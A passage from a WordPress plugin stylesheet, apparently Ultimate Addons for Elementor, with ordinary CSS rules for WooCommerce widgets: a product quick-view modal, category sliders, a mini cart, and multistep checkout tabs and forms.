	-webkit-animation: uael-qv-spin 575ms infinite linear;
	animation: uael-qv-spin 575ms infinite linear;
}

@keyframes uael-qv-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-webkit-keyframes uael-qv-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.elementor-widget-uael-woo-products .uael-loader-overlay {
	background: rgba(255,255,255,0.4);
	z-index:2;
	content:"";
	height: 100%;
	width: 100%;
}

.elementor-widget-uael-woo-products .uael-loader:before {
	border: 3px solid #333;
	border-left-color: transparent;
	border-right-color: transparent;
}

.elementor-widget-uael-woo-products .uael-loader {
	z-index: 3;
}

.uael-quick-view-bg-ready {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0.6;
	visibility: visible;
}

#uael-quick-view-modal {
	position: fixed;
	visibility: hidden;
	opacity: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1400;
	text-align: center;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	overflow-x: hidden;
	overflow-y: auto;
}

#uael-quick-view-modal.open {
	visibility: visible;
	opacity: 1;
}

#uael-quick-view-modal .uael-content-main-wrapper {
	text-align: center;
	width: 100%;
	height: 100%;
	padding: 30px;
}

#uael-quick-view-modal .uael-content-main-wrapper:before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

#uael-quick-view-modal .uael-content-main {
	position: relative;
	pointer-events: none;
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	margin: 0 auto;
	text-align: left;
	z-index: 1045;
	-webkit-transform: translateY(-30px);
	-ms-transform: translateY(-30px);
	transform: translateY(-30px);
	opacity: 0;
	-webkit-transition: opacity .3s, -webkit-transform .5s;
	transition: opacity .3s, -webkit-transform .5s;
	transition: transform .5s, opacity .3s;
	transition: transform .5s, opacity .3s, -webkit-transform .5s;
}

#uael-quick-view-modal.open .uael-content-main {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	width: 100%;
}

#uael-quick-view-modal .uael-content-main:after,
#uael-quick-view-modal .uael-content-main:before {
	content: '';
	display: table;
	clear: both;
}

#uael-quick-view-modal .uael-lightbox-content {
	display: table;
	pointer-events: auto;
	background-color: #fff;
	max-width: 975px;
	margin: 20px auto;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-box-shadow: 3px 3px 20px 0 rgba(0, 0, 0, 0.15);
	box-shadow: 3px 3px 20px 0 rgba(0, 0, 0, 0.15);
	position: relative;
}


#uael-quick-view-content div.summary {
	margin: 0;
	padding: 30px;
	width: 50%;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uael-quick-view-content div.images {
	width: 50%;
	float: left;
	opacity: 1 !important;
	margin: 0;
}

#uael-quick-view-modal .uael-qv-image-slider {
	position: relative;
}

@media (min-width: 545px) {
	#uael-quick-view-content div.summary {
		content: '544';
		overflow-y: auto;
	}
}

@media (max-width: 544px) {

	#uael-quick-view-modal .uael-lightbox-content {
		display: block;
	}

	#uael-quick-view-content div.images,
	#uael-quick-view-content div.summary {
		width: 100%;
		float: none;
	}
}

/* Flex Slider */
body #uael-quick-view-modal div.product .flex-viewport,
body #uael-quick-view-modal div.product .flex-viewport img {
	width: 100%;
	float: none;
	display: block;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav a {
	text-decoration: none;
	display: block;
	width: 14px;
	height: 32px;
	font-size: 32px;
	line-height: 32px;
	margin: -20px 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	overflow: hidden;
	opacity: 0;
	cursor: pointer;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-prev,
#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-next {
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-prev:before {
	content: "\f104";
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-next:before {
	content: "\f105";
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-prev {
	left: -50px;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-next {
	right: -50px;
	text-align: right;
}

#uael-quick-view-modal .uael-qv-image-slider:hover .flex-direction-nav .flex-prev {
	opacity: 0.7;
	left: 10px;
}

#uael-quick-view-modal .uael-qv-image-slider:hover .flex-direction-nav .flex-next {
	opacity: 0.7;
	right: 10px;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-control-nav {
	margin: 0;
	padding: 0;
	width: 100%;
	position: absolute;
	bottom: 10px;
	text-align: center;
}

#uael-quick-view-modal .uael-qv-slides li {
	float: left;
	width: 100%;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
	vertical-align: middle;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-control-paging li a {
	width: 11px;
	height: 11px;
	display: block;
	background: #666;
	background: rgba(0, 0, 0, 0.5);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	-webkit-border-radius: 20px;
	border-radius: 20px;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-control-paging li a.flex-active {
	background: #000;
	background: rgba(0, 0, 0, 0.9);
	cursor: default;
}


#uael-quick-view-close {
	position: absolute;
	font-size: 22px;
	top: 10px;
	right: 10px;
	width: 22px;
	height: 22px;
	line-height: 22px;
	opacity: .7;
	text-align: center;
	z-index: 2;
	color: #000;
}


/*  Category carousel CSS  */
.uael-woo-category-slider li.product {
	margin-bottom: 0;
}
.uael-woo-category-slider .products,
.uael-woo-category-slider ul.products {
	margin-bottom: 30px;
}

.uael-woo-category-arrow-circle .uael-woo-products-slider .slick-arrow {
	background: #cccccc;
}

.uael-woo-category-arrow-circle .uael-woo-products-slider .slick-arrow {
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.uael-woo-category-slider .slick-arrow {
	font-size: 20px;
	width: 1.5em;
	height: 1.5em;
	line-height: 1.5em;
	position: absolute;
	top: 50%;
	display: block;
	padding: 0;
	-webkit-transform: translateY(-50%) translate3d( 0,0,0 );
	transform: translateY(-50%) translate3d( 0,0,0 );
	cursor: pointer;
	color: #000000;
	background: transparent;
	border: none;
	outline: none;
}

.uael-woo-category-slider .slick-prev,
.uael-woo-category-slider .slick-next {
	z-index: 10;
}

[dir="rtl"] .uael-woo-category-slider .slick-prev:before {
	content: '\f105';
}
[dir="rtl"] .uael-woo-category-slider .slick-next:before {
	content: '\f104';
}

.uael-woo-cat-arrow-circle.uael-woo-category-slider .slick-arrow,
.uael-woo-cat-arrow-square.uael-woo-category-slider .slick-arrow {
	background: #cccccc;
}

.uael-woo-cat-arrow-circle.uael-woo-category-slider .slick-arrow {
	-webkit-border-radius: 100%;
	border-radius: 100%;
}

/* Equal Height */


.uael-woo-category-slider .slick-slide {
	height: auto;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.uael-woo-category-slider .slick-slide > div {
	position: relative;
}

/* Arrow Outside */
.uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-prev {
	left: -24px;
}
[dir="rtl"] .uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-prev {
	left: auto;
	right: -24px;
}
.uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-next {
	right: -26px;
}
[dir="rtl"] .uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-next {
	left: -26px;
	right: auto;
}

/* Arrow Inside */
.uael-woo-cat-arrow-inside.uael-woo-category-slider .slick-prev {
	text-indent: -2px;
	left: 25px;
}
[dir="rtl"] .uael-woo-cat-arrow-inside.uael-woo-category-slider .slick-prev {
	left: auto;
	right: 25px;
}
.uael-woo-cat-arrow-inside.uael-woo-category-slider .slick-next {
	text-indent: 2px;
	right: 25px;
}
[dir="rtl"] .uael-woo-cat-arrow-inside.uael-woo-category-slider .slick-next {
	left: 25px;
	right: auto;
}

@media (max-width: 768px) {
	.uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-prev {
		left: 15px;
	}

	.uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-next {
		right: 15px;
	}
}

.uael-woo-category-slider ul.slick-dots {
	display: block;
	position: absolute;
	margin: 0;
	left: 0;
	width: 100%;
	bottom: 0px;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	text-align: center;
}

.uael-woo-category-slider ul.slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.uael-woo-category-slider ul.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.uael-woo-category-slider ul.slick-dots li button:before {
	content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
	font-size: 6px;
	line-height: 20px;
	width: 20px;
	height: 20px;
	text-align: center;
	opacity: .25;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-woo-category-slider ul.slick-dots li.slick-active button:before {
	opacity: .75;
	color: black;
}

.rtl .uael-woocommerce-pagination .page-numbers li:first-child .prev {
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
}
.rtl .uael-woocommerce-pagination .page-numbers li:last-child .next {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.rtl .uael-woocommerce-pagination ul,
.uael-mc__btn-badge {
   -js-display: inline-flex;
   display: -webkit-inline-box;
   display: -webkit-inline-flex;
   display: -moz-inline-box;
   display: -ms-inline-flexbox;
   display: inline-flex;
}

.rtl .uael-woo-pagination-align-right .uael-woocommerce-pagination {
    text-align: left;
}
.rtl .uael-woo-pagination-align-left .uael-woocommerce-pagination {
    text-align: right;
}

/* Mini Cart CSS */
.uael-mc {
	width: -webkit-fit-content;
	width: -moz-fit-content;
	width: fit-content;
}

.uael-mc__btn {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 10px;
}

.uael-mc__btn-icon {
	position: relative;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-mc__btn-badge {
	position: absolute;
	width: 1.5em;
	height: 1.5em;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	-webkit-box-align:center;
	-webkit-align-items:center;
	-moz-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-box-pack:center;
	-webkit-justify-content:center;
	-moz-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	font-size:0.3em;
	top: 0;
	right: 0;
}

.uael-mc__btn-badge-empty-hide-yes .uael-mc__btn-badge[data-counter="0"] {
	display: none;
}

.uael-mc div.uael-mc__btn-icon.uael-badge-inline {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-mc .uael-badge-inline div.uael-mc__btn-badge {
	position: relative;
	top: 0;
	right: 0;
	margin-left: 5px;
}

.uael-mc__btn-icon.uael-badge-top > i, .uael-mc__btn-icon.uael-badge-top > svg {
	display: block;
}

.uael-mc .uael-cart-icon-before {
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-moz-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1;
}

.uael-mc-dropdown-flex-start .uael-mc-dropdown {
	left: 0;
}

.uael-mc-dropdown-center .uael-mc-dropdown {
	left: 0;
	right: 0;
	margin: auto;
}

.uael-mc-dropdown-flex-end .uael-mc-dropdown {
	right: 0;
}

.uael-mc-dropdown-flex-start .uael-mc {
	margin: 0 auto 0 0;
}

.uael-mc-dropdown-center .uael-mc {
	margin: 0 auto 0 auto;
}

.uael-mc-dropdown-flex-end .uael-mc {
	margin: 0 0 0 auto;
}

.uael-mc-dropdown {
	position: absolute;
	top: 100%;
	margin: auto;
	width: 355px;
	padding: 20px;
	z-index: 99;
	height: 500px;
	overflow: auto;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
	-webkit-animation: dropdown-fade-in 0.5s ease-in-out both;
	animation: dropdown-fade-in 0.5s ease-in-out both;
}

@-webkit-keyframes dropdown-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@keyframes dropdown-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.uael-mc-modal-wrap {
	height: 100%;
	width: 100%;
	z-index: 99;
	background-color: rgba(0,0,0,0.4);
	position: fixed;
	top: 0;
	left: 0;
	-webkit-animation: modal-fade-in 0.5s ease-in-out both;
	animation: modal-fade-in 0.5s ease-in-out both;
}
@-webkit-keyframes modal-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes modal-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.uael-mc-modal {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: fixed;
	margin: auto;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 600px;
	max-width: 1000px;
	max-height: 800px;
	z-index: 99;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
	padding: 1rem;
	-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.25);
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.25);
	-webkit-animation: modal-slide-in-top 0.3s ease-in-out both;
	animation: modal-slide-in-top 0.3s ease-in-out both;
}
@-webkit-keyframes modal-slide-in-top {
	0% {
		-webkit-transform: translateY(-50px);
		transform: translateY(-50px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		opacity: 1;
	}
}
@keyframes modal-slide-in-top {
	0% {
		-webkit-transform: translateY(-50px);
		transform: translateY(-50px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		opacity: 1;
	}
}

.uael-mc-offcanvas-wrap {
	background-color: rgba(0,0,0,0.4);
	height: 100%;
	width: 100%;
	position: fixed;
	top: 0;
	z-index: 99;
	left: 0;
	-webkit-animation: offcanvas-fade-in 0.5s ease-in-out both;
	animation: offcanvas-fade-in 0.5s ease-in-out both;
}
@-webkit-keyframes offcanvas-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes offcanvas-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.uael-mc-offcanvas {
	height: 100%;
	width: 350px;
	-webkit-animation: offcanvas-slide-in-right 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	animation: offcanvas-slide-in-right 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	position: fixed;
	z-index: 99;
	top: 0;
	right: 0;
	background-color: #fff;
	overflow: auto;
	padding: 1rem;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.25);
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.25);
}
@-webkit-keyframes offcanvas-slide-in-right {
	0% {
		-webkit-transform: translateX(100px);
		transform: translateX(100px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
}
@keyframes offcanvas-slide-in-right {
	0% {
		-webkit-transform: translateX(100px);
		transform: translateX(100px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
}

.uael-mini-cart-offcanvas-pos-left .uael-mc-offcanvas {
	-webkit-animation: offcanvas-slide-in-left 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	animation: offcanvas-slide-in-left 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	left: 0;
}

@-webkit-keyframes offcanvas-slide-in-left {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
}

@keyframes offcanvas-slide-in-left {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
}

.uael-mc-dropdown__items,
.uael-mc-modal__items,
.uael-mc-offcanvas__items {
	overflow: auto;
	width: 100%;
	padding: 10px;
}

.uael-mc-dropdown__items::-webkit-scrollbar,
.uael-mc-modal__items::-webkit-scrollbar,
.uael-mc-offcanvas__items::-webkit-scrollbar,
.uael-mc-dropdown::-webkit-scrollbar,
.uael-mc-offcanvas::-webkit-scrollbar {
    display: none;
}

.uael-mc-modal__items {
	height: 100%;
}

.uael-mc-dropdown__icon-wrap,
.uael-mc-modal__icon-wrap,
.uael-mc-offcanvas__icon-wrap {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-mc-modal__title,
.uael-mc-offcanvas__title {
	margin-top: 10px;
	padding-left: 1rem;
	padding-right: 1rem;
	width: 100%;
}

.uael-mc-dropdown__header,
.uael-mc-modal__header,
.uael-mc-offcanvas__header {
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	padding: 1rem;
}

.uael-mc-dropdown__header-badge,
.uael-mc-modal__header-badge,
.uael-mc-offcanvas__header-badge {
	position: relative;
	-js-display: inline-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 1.5em;
	height: 1.5em;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	-webkit-box-align:center;
	-webkit-align-items:center;
	-moz-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-box-pack:center;
	-webkit-justify-content:center;
	-moz-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	font-size:10px;
}

.uael-mc ul.cart_list {
	padding: 0;
	margin: 0;
	list-style: none outside;
}

.uael-mc ul.cart_list li {
	margin: 0;
	padding: 10px 0;
	min-height: 5em;
	line-height: 1.5;
	border-bottom: 1px solid #ccc;
}

.uael-mc ul.cart_list li:last-child {
	border-bottom: none;
}

.uael-mc ul.cart_list li a.remove {
	float: right;
	font-size: 18px;
	height: 24px;
	width: 24px;
	border: 1px solid #ccc;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	color: #ccc;
	text-align: center;
	line-height: 1.2;
}

.uael-mc ul.cart_list li a {
	display: block;
}

body .uael-mc ul li.woocommerce-mini-cart-item a img {
	float: left;
	width: 4em !important;
	margin-right: 20px;
	margin-bottom: 0;
	margin-top: 0;
	margin-left: 0;
	height: auto;
	position: relative;
	-webkit-transform: initial;
	-ms-transform: initial;
	transform: initial;
}

.uael-mc .woocommerce-mini-cart__total {
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 10px;
	border-top: 1px;
	border-bottom: 1px;
	border-style: solid;
	border-color: #ccc;
}

.uael-mc .woocommerce-mini-cart__buttons {
	margin: 0;
	text-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	gap: 10px;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.uael-mc .woocommerce-mini-cart__buttons a {
	display: inline-block;
	margin: 0;
	text-align: center;
}

@media (max-width: 320px) {
	.uael-mc-dropdown{
		width: 300px;
	}

	.uael-mc-offcanvas{
		width: 300px;
	}
}

.uael-close-o {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	display: block;
	width: 22px;
	height: 22px;
	border: 2px solid;
	-webkit-border-radius: 40px;
	border-radius: 40px;
}

.uael-close-o::after,
.uael-close-o::before {
	content: "";
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: absolute;
	width: 12px;
	height: 2px;
	background: currentColor;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-border-radius: 5px;
	border-radius: 5px;
	top: 50%;
	left: 50%;
	margin-top: -1px;
	margin-left: -6px;
}

.uael-close-o::after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.uael-mc-modal__close-btn,
.uael-mc-offcanvas__close-btn {
	-webkit-align-self: flex-end;
	-ms-flex-item-align: end;
	align-self: flex-end;
	cursor: pointer;
}

.elementor-widget-uael-mini-cart:not(.uael-mini-cart--show-divider-yes) .uael-mc-dropdown .uael-mc-dropdown__items .woocommerce-mini-cart .woocommerce-mini-cart-item,
.elementor-widget-uael-mini-cart:not(.uael-mini-cart--show-divider-yes) .uael-mc-dropdown .uael-mc-dropdown__items .woocommerce-mini-cart__total.total {
 	border-bottom: none;
}

.uael-mc-dropdown-close,
.uael-mc-modal-wrap-close,
.uael-mc-modal-close,
.uael-mc-offcanvas-wrap.uael-mc-offcanvas-wrap-close,
.uael-mc-offcanvas.uael-mc-offcanvas-close,
.elementor-widget-uael-mini-cart:not(.uael-mc-btn__show-subtotal-yes) .uael-mc__btn-text .woocommerce-Price-amount {
	display: none;
}

.uael-mc-offcanvas__header-text,
.uael-mc__btn-text,
.uael-mc-dropdown__header-text,
.uael-mc-modal__header-text {
	font-weight: bold;
}

.uael-mc-offcanvas__title > p,
.uael-mc-modal__title > p,
.uael-mc-dropdown__title > p {
	margin-bottom: 0;
}

.uael-mc-modal__message,
.uael-mc-offcanvas__message,
.uael-mc-dropdown__message {
	padding: 1rem;
	width: 100%;
}

/* Floating cart */
.uael-mini-cart-align-floating .uael-mc {
	position: fixed;
	z-index: 999;
}


/* Checkout widget CSS */

.uael-builder-msg {
	text-align: center;
	margin-bottom: 20px;
}
.uael-woo-checkout .single-layout-container,
.uael-woo-checkout .column-layout-container form.checkout.woocommerce-checkout {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-moz-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: 100%;
}
.uael-woo-checkout .single-layout-container {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-align-content: flex-start;
	-ms-flex-line-pack: start;
	align-content: flex-start;
}

.uael-woo-checkout .column-layout-container form.checkout.woocommerce-checkout {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-content: flex-start;
	-ms-flex-line-pack: start;
	align-content: flex-start;
}

.uael-woo-checkout .column-layout-container .single-col-1{
	max-width: 65%;
	width: 100%;
	margin-right: 5px;
}

.uael-woo-checkout .single-layout-container #customer_details, .uael-woo-checkout .column-layout-container .single-col-1 #customer_details{
	width: 100% !important;
	padding-right: 0;
}

.uael-woo-checkout .column-layout-container .single-col-2{
	max-width: 35%;
	width: 100%;
	height: 100%;
	margin-left: 5px;
	padding-left: 10px;
	border-left: 1px solid #dddddd;
}
.rtl .uael-woo-checkout .column-layout-container .single-col-2 {
    border-left: 0px;
    border-right: 1px solid #dddddd;
}

ul.uael-tabs, .uael-tabs li {
	margin: 0;
	padding: 0;
}

ul.uael-tabs {
	list-style: none;
	word-wrap: normal;
}

ul.uael-tabs:before, ul.uael-tabs a:after {
	content: " ";
	display: table;
}
ul.uael-tabs a:after {
	clear: both;
}

ul.uael-tabs li {
	margin-right: 5px;
	margin-bottom: 10px;
	display:inline-block;
	position: relative;
}

ul.uael-tabs .uael-tab a:after, ul.uael-tabs .uael-tab:before {
	content: " ";
	position: absolute;
	top: 0;
	right: -17px;
	width: 0;
	height: 0;
	border-top: 25px solid transparent;
	border-bottom: 25px solid transparent;
	border-left: 17px solid #b2b2b0;
	z-index: 2;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.uael-tab-after a::after{
	border-left-width: 17px !important;
	border-left-style: solid !important;
}

ul.uael-tabs .uael-tab::before {
	right: auto;
	left: 0;
	border-left: 17px solid #fff;
	z-index: 0;
}

body:not(.rtl) ul.uael-tabs .uael-tab:first-child::before {
    border: none;
}
.uael-builder-no-cart,
ul.uael-tabs.align-left,
.uael-multistep-step-buttons-left .uael-woo-checkout .uael_multistep_container .uael-buttons{
	text-align: left;
}
ul.uael-tabs.align-center,
.uael-multistep-step-buttons-center .uael-woo-checkout .uael_multistep_container .uael-buttons{
	text-align: center;
}

ul.uael-tabs.align-right,
.uael-multistep-step-buttons-right .uael-woo-checkout .uael_multistep_container .uael-buttons{
	text-align: right;
}
ul.uael-tabs li a{
	padding: 10px 25px 10px 25px;
	display: block;
	outline: none;
	font-size: 1.1em;
}
ul.uael-tabs li a, ul.uael-tabs li a:visited {
	text-decoration: none;
	border: none;
	background: #b2b2b0;
	color: #8b8b8b;
}
ul.uael-tabs li a.active {
	background: #4da2db;
}
ul.uael-tabs li a.active:after {
	border-left-color: #4da2db;
}
.rtl ul.uael-tabs li a.active:after {
	border-right-color: #4da2db;
}
.uael_multistep_container #order_review,
.uael_multistep_container #order_review_heading {
	width: 100%;
	clear: both;
}

.uael_multistep_container form.checkout {
	margin-bottom: 10px;
}

.uael_vertical_box ul#uael-tabs {
	float: left;
	width: 25%;
}
.uael_vertical_box div#uael-tab-panels {
	width: 75%;
	float: left;
}
.uael_vertical_box ul.uael-tabs li,
.uael-woo-checkout .uael-woo-checkout-login.uael-woo-checkout-login-editor-show{
	display: block;
}
.uael-cart-url {
	float: left;
}

/* login form & coupon form */
.uael-woo-checkout .uael-woo-checkout-login.uael-woo-checkout-login-editor-hide{
	display: none;
}

.uael-woo-checkout .woocommerce form.checkout_coupon{
	border: 0;
}

.uael-woo-checkout .uael-woo-checkout-login, .uael-woo-checkout .uael-woo-checkout-coupon{
	margin-bottom:10px;
	width: 100%;
}

.uael-woocommerce-checkout .uael-woo-checkout .uael-woo-checkout-login .woocommerce-info, .uael-woocommerce-checkout .uael-woo-checkout .uael-woo-checkout-coupon .woocommerce-info{
	border-top: 0;
	margin-bottom: 0;
}
.uael-woo-checkout form.checkout,
.uael-woo-checkout-login form.woocommerce-form-login, .uael-woo-checkout-coupon form.woocommerce-form-coupon,
.uael-checkout-form-shipping-title h3 {
	width: 100%;
}
.uael-woo-checkout-login form.woocommerce-form-login{
	border: 0;
	margin-top: 20px;
	margin-bottom: 0;
	padding: 0;
}

.uael-woo-checkout-login form.woocommerce-form-login p:not(.form-row) {
	margin-bottom: 0;
}

.uael-woo-checkout-coupon form.woocommerce-form-coupon{
	padding-left: 0;
	padding-right: 0;
	margin-top: 20px;
	padding-bottom: 0;
}

.uael-woo-checkout .woocommerce form .form-row-last, .woocommerce-page .uael-woo-checkout form .form-row-last {
	width: 49%;
}

.uael-login-apply-order-button-full .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) button[name="login"], .uael-login-apply-order-button-full #payment #place_order,
.uael-login-apply-order-button-full .checkout_coupon.woocommerce-form-coupon .form-row-last button, .uael-login-apply-order-button-full #payment #place_order {
	-webkit-align-self: stretch;
	-ms-flex-item-align: stretch;
	align-self: stretch;
}

.uael-login-apply-order-button-left .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) button[name="login"], .uael-login-apply-order-button-left #payment #place_order,
